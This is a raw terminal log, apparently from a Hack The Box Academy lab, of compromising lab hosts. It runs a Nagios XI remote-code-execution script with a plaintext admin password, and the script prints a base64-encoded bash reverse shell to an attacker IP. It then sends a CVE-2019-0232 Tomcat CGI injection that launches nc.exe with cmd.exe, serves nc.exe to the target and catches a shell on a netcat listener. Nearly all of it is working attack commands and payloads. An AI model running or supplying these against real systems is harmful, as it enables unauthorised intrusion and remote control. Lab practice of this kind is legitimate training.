 ┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service/assessment2]
└─$ python3 nagiosxi-rce.py http://monitoring.inlanefreight.local nagiosadmin 'oilaKglm7M09@CPL&^lC' 10.10.14.5 7890
[+] Extract login nsp token : 97cdef2d14ded36ef4811447e6d405dbb04e9238ca21d81c2f569e5ba2d760c7
[+] Login ... Success!
[+] Request upload form ...
[+] Extract upload nsp token : 874e0ce2b426a4856c228d985585da6c40954103101a048fca5f3cd1c0206304
[+] Base64 encoded payload : ;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41Lzc4OTAgMD4mMQ== | base64 -d | bash;#
[+] Sending payload ...
[+] Check your nc ...
└─$ python3 CVE-2019-0232.py
10.129.201.89:8080/cgi/ism.bat?&nc.exe+10.10.14.5+7890+-e+cmd.exe
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 CVE-2019-0232.py
10.129.201.89:8080/cgi/ism.bat?&nc.exe+10.10.14.5+7890+-e+cmd.exe
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 CVE-2019-0232.py
^CSome error occured in the script
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ sudo vim /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ ls
48971.py coldfusion CVE-2019-0232.py network_mon telde_enum_iis
CMS config_mgmt nc.exe servlet_containers weblogic_rce.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.201.89 - - [14/Jul/2023 05:38:28] "GET /nc.exe HTTP/1.1" 200 -
10.129.201.89 - - [14/Jul/2023 05:38:29] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.201.90] 48590
bash: cannot set terminal process group (1115): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@skills2:/usr/local/nagiosxi/html/admin$